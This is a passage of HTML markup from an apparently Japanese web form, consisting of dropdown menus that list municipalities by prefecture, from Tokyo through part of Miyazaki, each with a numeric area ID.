<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
